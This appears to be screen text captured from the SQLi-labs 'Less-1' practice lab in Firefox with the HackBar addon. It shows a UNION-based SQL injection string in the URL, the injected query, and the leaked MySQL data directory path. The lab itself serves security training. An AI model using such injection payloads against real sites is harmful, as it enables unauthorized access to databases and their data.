 192.168.2.110/sqli/Less-1/?id=-1' union select 1,@@datadir,@@secure_file_priv-- -
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,@@datadir,@@secure_file_priv-- -' LIMIT 0,1
Your Login name:C:\phpstudy_pro\Extensions\MySQL5.7.26\data\
Your Password:
SQLI DUMB SERIES
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.2.110/sqli/Less-1/?id=-1' union select 1,@@datadir,@@secure_file_priv-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"